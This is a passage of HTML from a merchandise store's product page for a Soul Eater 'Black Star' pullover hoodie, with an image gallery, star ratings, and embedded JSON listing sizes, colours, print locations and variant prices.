                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://souleater.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://souleater.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://souleater.store/collections/soul-eater-cloth">Soul Eater Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://souleater.store/collections/soul-eater-hoodies">Soul Eater Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="428">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/884/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/884/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="884"
                     data-variants="428"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/889/conversions/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/889/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="889"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/souleater.store/media/894/conversions/raf750x1000075tfafafaca443f4786-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/souleater.store/media/894/raf750x1000075tfafafaca443f4786-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="894"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Soul Eater Hoodies - Soul eater - Black Star Signature Pullover Hoodie RB1204
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,16